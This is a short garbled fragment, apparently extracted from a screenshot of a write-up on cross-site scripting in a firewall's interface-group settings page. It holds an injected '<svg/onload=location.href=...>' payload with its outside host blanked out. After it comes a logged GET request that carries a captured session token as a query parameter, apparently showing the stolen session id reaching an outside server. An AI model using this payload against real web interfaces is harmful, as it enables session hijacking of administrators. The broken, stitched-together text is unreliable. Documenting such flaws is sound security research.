 Group Members
<svg/onload=location.href='https://
LAN
NOTE: Rules for WAN type interfaces in groups do not contain the reply-to mechanism
upon which Multi-WAN typically relies. More Information
Save
client_ip:
headers {14}
method: GET
path: /
query {1}
token: sid:c176a961312a9bc8e27d3317a6d96d853c392060,1730867363
url: https:// /?token=sid:c176a961312a9bc8e27d3317a6d96d853c392060,1730867363